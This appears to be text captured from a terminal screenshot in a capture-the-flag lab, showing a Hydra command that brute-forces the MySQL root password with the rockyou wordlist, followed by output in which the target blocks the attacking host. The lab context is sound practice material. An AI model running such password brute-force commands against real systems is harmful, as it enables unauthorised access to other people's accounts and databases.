 CyberSpace 10.0.2.15 192.168.45.208
~/…/ctf/offsec/medium/4_My-CMSMS
hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://192.168.161.74
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-29 17:49:14
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.161.74:3306/
[ERROR] Host '192.168.45.208' is blocked because of many connection errors; unblock with 'mysqladmin flush-hosts
[ERROR] Host '192.168.45.208' is blocked because of many connection errors; unblock with 'mysqladmin flush-hosts
[ERROR] Host '192.168.45.208' is blocked because of many connection errors; unblock with 'mysqladmin flush-hosts
[ERROR] Host '192.168.45.208' is blocked because of many connection errors; unblock with 'mysqladmin flush-hosts
[ERROR] Host '192.168.45.208' is blocked because of many connection errors; unblock with 'mysqladmin flush-hosts
[ERROR] Host '192.168.45.208' is blocked because of many connection errors; unblock with 'mysqladmin flush-hosts